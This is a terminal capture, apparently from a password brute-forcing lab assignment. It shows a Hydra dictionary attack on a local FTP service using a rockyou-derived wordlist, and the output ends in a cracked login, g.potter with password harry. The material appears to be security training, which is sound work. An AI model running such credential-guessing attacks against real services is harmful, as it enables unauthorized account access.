 harry.potter@ng-815244-bruteforcingasmt-2-jqlg6-555d9dbbd6-9gjxk:~$ hydra -l g.potter -P rocky
ou-30.txt -f ftp://127.0.0.1
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organi
zations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-29 06:42:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1556 login tries (l:1/p:1556), ~98 tries p
er task
[DATA] attacking ftp://127.0.0.1:21/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 1268 to do in 00:05h, 16 active
[STATUS] 284.33 tries/min, 853 tries in 00:03h, 703 to do in 00:03h, 16 active
[21][ftp] host: 127.0.0.1   login: g.potter   password: harry
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-29 06:47:48